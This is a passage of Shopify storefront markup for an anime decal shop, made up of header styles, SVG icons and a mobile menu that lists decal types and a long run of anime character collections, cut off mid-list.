      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY TYPE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-type" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY TYPE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Waifu Decals
                                  </a></li><li><a href="/collections/lewd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lewd Decals
                                  </a></li><li><a href="/collections/chibi-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chibi Decals
                                  </a></li><li><a href="/collections/peeker-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Peeker Decals
                                  </a></li><li><a href="/collections/slaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Slaps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY WAIFU
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-waifu" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY WAIFU
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2B
                                  </a></li><li><a href="/collections/ai-hayasaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hayasaka
                                  </a></li><li><a href="/collections/ai-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hoshino
                                  </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aiko the Waifu Cupid (our mascot)
                                  </a></li><li><a href="/collections/ais-wallenstein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ais Wallenstein
                                  </a></li><li><a href="/collections/akame" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame
                                  </a></li><li><a href="/collections/akeno-himejima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akeno Himejima
                                  </a></li><li><a href="/collections/albedo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Albedo
                                  </a></li><li><a href="/collections/alice-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alice Nakiri
                                  </a></li><li><a href="/collections/amber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amber
                                  </a></li><li><a href="/collections/android-18" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Android 18
                                  </a></li><li><a href="/collections/anna-nishikomiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Nishikinomiya
                                  </a></li><li><a href="/collections/anna-yamada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Yamada
                                  </a></li><li><a href="/collections/aqua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aqua
                                  </a></li><li><a href="/collections/arisu-sakayanagi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arisu Sakayanagi
                                  </a></li><li><a href="/collections/arue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arue
                                  </a></li><li><a href="/collections/asia-argento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asia Argento
                                  </a></li><li><a href="/collections/asuka-langley" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuka Langley Sohryu
                                  </a></li><li><a href="/collections/asuna-yuuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuna Yuuki
                                  </a></li><li><a href="/collections/boa-hancock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boa Hancock
                                  </a></li><li><a href="/collections/bocchi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi
                                  </a></li><li><a href="/collections/bulma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bulma
                                  </a></li><li><a href="/collections/camie-utsushimi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camie Utsushimi
                                  </a></li><li><a href="/collections/cc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CC
                                  </a></li><li><a href="/collections/cha-hae-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cha Hae-In
                                  </a></li><li><a href="/collections/chelsea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chelsea
                                  </a></li><li><a href="/collections/chiaki-nanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiaki Namami
                                  </a></li><li><a href="/collections/chiho-sasaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiho Sasaki
                                  </a></li><li><a href="/collections/chika-fujiwara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chika Fujiwara
                                  </a></li><li><a href="/collections/chisato-nishikigi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chisato Nishikigi
                                  </a></li><li><a href="/collections/chitoge-kirisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chitoge Kirisaki
                                  </a></li><li><a href="/collections/chizuru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chizuru Ichinose
                                  </a></li><li><a href="/collections/chun-li" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chun Li
                                  </a></li><li><a href="/collections/cynthia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cynthia
                                  </a></li><li><a href="/collections/daki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daki
                                  </a></li><li><a href="/collections/dark-magician-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Magician Girl
                                  </a></li><li><a href="/collections/darkness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darkness
                                  </a></li><li><a href="/collections/dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dawn
                                  </a></li><li><a href="/collections/delta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Delta
                                  </a></li><li><a href="/collections/echidna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Echidna
                                  </a></li><li><a href="/collections/elizabeth-liones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elizabeth Liones
                                  </a></li><li><a href="/collections/elma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elma
                                  </a></li><li><a href="/collections/emilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emilia
                                  </a></li><li><a href="/collections/ereshkigal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ereshkigal
                                  </a></li><li><a href="/collections/erina-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erina Nakiri
                                  </a></li><li><a href="/collections/eru-chitanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eru Chitanda
                                  </a></li><li><a href="/collections/erza-scarlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erza Scarlet
                                  </a></li><li><a href="/collections/esdeath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Esdeath
                                  </a></li><li><a href="/collections/faye-valentine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faye Valentine
                                  </a></li><li><a href="/collections/fern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fern
                                  </a></li><li><a href="/collections/fischl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fischl
                                  </a></li><li><a href="/collections/frieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren
                                  </a></li><li><a href="/collections/fubuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fubuki
                                  </a></li><li><a href="/collections/ganyu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganyu
                                  </a></li><li><a href="/collections/haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Haruhi Suzumiya
                                  </a></li><li><a href="/collections/hatsune-miku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hatsune Miku
                                  </a></li><li><a href="/collections/hesita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hestia
                                  </a></li><li><a href="/collections/hilda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hilda
                                  </a></li><li><a href="/collections/himeno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himeno
                                  </a></li><li><a href="/collections/himiko-toga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himiko Toga
                                  </a></li><li><a href="/collections/hinata-hyuga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hinata Hyuga
                                  </a></li><li><a href="/collections/historia-reiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historia Reiss
                                  </a></li><li><a href="/collections/hitagi-senjougahara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hitagi Senjougahara
                                  </a></li><li><a href="/collections/holo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holo
                                  </a></li><li><a href="/collections/hotaru-shidare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hotaru Shidare
                                  </a></li><li><a href="/collections/hu-tao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hu Tao
                                  </a></li><li><a href="/collections/ichigo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichigo
                                  </a></li><li><a href="/collections/ichika-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichika Nakano
                                  </a></li><li><a href="/collections/ikumi-mito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ikumi Mito
                                  </a></li><li><a href="/collections/ilulu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ilulu
                                  </a></li><li><a href="/collections/irina-jelavic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Irina Jelavic
                                  </a></li><li><a href="/collections/iris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Iris
                                  </a></li><li><a href="/collections/ishtar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ishtar
                                  </a></li><li><a href="/collections/itsuki-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Itsuki Nakano
                                  </a></li><li><a href="/collections/jahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jahy
                                  </a></li><li><a href="/collections/jeanne-darc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jeanne d&#39;Arc
                                  </a></li><li><a href="/collections/jibril" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jibril
                                  </a></li><li><a href="/collections/junko-enoshima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Junko Enoshima
                                  </a></li><li><a href="/collections/juvia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juvia
                                  </a></li><li><a href="/collections/kaede-yuzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaede + Suzu
                                  </a></li><li><a href="/collections/kaguya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Shinomiya
                                  </a></li><li><a href="/collections/kaguya-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Yamai
                                  </a></li><li><a href="/collections/kana-arima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kana Arima
                                  </a></li><li><a href="/collections/kanao-tsuyuri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanao Tsuyuri
                                  </a></li><li><a href="/collections/kanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanna
                                  </a></li><li><a href="/collections/kequing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kequing
                                  </a></li><li><a href="/collections/kobayashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobayashi
                                  </a></li><li><a href="/collections/kobeni-higayashima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobeni Higayashima
                                  </a></li><li><a href="/collections/komi-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi-san
                                  </a></li><li><a href="/collections/koneko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Koneko
                                  </a></li><li><a href="/collections/kotori-itsuka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kotori Itsuka
                                  </a></li><li><a href="/collections/kurisu-makise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurisu Makise
                                  </a></li><li><a href="/collections/kurumi-tokisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurumi Tokisaki
                                  </a></li><li><a href="/collections/kyoka-jiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kyoka Jiro
                                  </a></li><li><a href="/collections/lala-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lala Deviluke
                                  </a></li><li><a href="/collections/leafa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leafa
                                  </a></li><li><a href="/collections/lily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lily
                                  </a></li><li><a href="/collections/lisbeth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lisbeth
                                  </a></li><li><a href="/collections/lucoa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucoa
                                  </a></li><li><a href="/collections/lucy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy (Edge Runners)
                                  </a></li><li><a href="/collections/lucy-heartfilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy Heartfilia
                                  </a></li><li><a href="/collections/madoka-kaname" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Madoka Kaname
                                  </a></li><li><a href="/collections/mahiru-shiina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahiru Shiina
                                  </a></li><li><a href="/collections/mai-sakurajima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mai Sakurajima
                                  </a></li><li><a href="/collections/maki-nishikino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maki Nishikino
                                  </a></li><li><a href="/collections/makima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makima
                                  </a></li><li><a href="/collections/mako-mankanshoku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mako Mankanshoku
                                  </a></li><li><a href="/collections/maomao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maomao
                                  </a></li><li><a href="/collections/marin-kitagawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Marin Kitagawa
                                  </a></li><li><a href="/collections/mashiro-siina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashiro Shiina
                                  </a></li><li><a href="/collections/mashu-kyrielight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashu Kyrielight
                                  </a></li><li><a href="/collections/medusa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medusa
                                  </a></li><li><a href="/collections/megumin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Megumin
                                  </a></li><li><a href="/collections/mei-hatsume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mei Hatsume
                                  </a></li><li><a href="/collections/midnight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Midnight
                                  </a></li><li><a href="/collections/miia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miia
                                  </a></li><li><a href="/collections/mikasa-ackerman" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikasa Ackerman
                                  </a></li><li><a href="/collections/miko-lino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miko Lino
                                  </a></li><li><a href="/collections/misaka-mikoto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikoto Misaka
                                  </a></li><li><a href="/collections/miku-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miku Nakano
                                  </a></li><li><a href="/collections/milim" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milim
                                  </a></li><li><a href="/collections/mina-ashido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mina Ashido
                                  </a></li><li><a href="/collections/mio-akiyama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Akiyama
                                  </a></li><li><a href="/collections/mio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Naruse
                                  </a></li><li><a href="/collections/mirajane-strauss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirajane Strauss
                                  </a></li><li><a href="/collections/mirko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirko
                                  </a></li><li><a href="/collections/misato-katsuragi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Misato Katsuragi
                                  </a></li><li><a href="/collections/mitsuri-kanroji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mitsuri Kanroji
                                  </a></li><li><a href="/collections/momo-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Deviluke
                                  </a></li><li><a href="/collections/momo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Yaoyorozu
                                  </a></li><li><a href="/collections/mona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mona
                                  </a></li><li><a href="/collections/mount-lady" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mount Lady
                                  </a></li><li><a href="/collections/hayase-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nagatoro
                                  </a></li><li><a href="/collections/nami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nami
                                  </a></li><li><a href="/collections/nana-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nana Deviluke
                                  </a></li><li><a href="/collections/nejire-hado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nejire Hado
                                  </a></li><li><a href="/collections/nero-claudius" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nero Claudius
                                  </a></li><li><a href="/collections/nessa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nessa
                                  </a></li><li><a href="/collections/nezuko-kamado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nezuko Kamado
                                  </a></li><li><a href="/collections/nico-robin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Robin
                                  </a></li><li><a href="/collections/nico-yazawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Yazawa
                                  </a></li><li><a href="/collections/nino-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nino Nakano
                                  </a></li><li><a href="/collections/nobara-kugisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nobara Kugisaki
                                  </a></li><li><a href="/collections/noelle-silva" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Noelle Silva
                                  </a></li><li><a href="/collections/nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nokotan
                                  </a></li><li><a href="/collections/nozomi-tojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nozomi Tojo
                                  </a></li><li><a href="/collections/ochaco-uraraka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
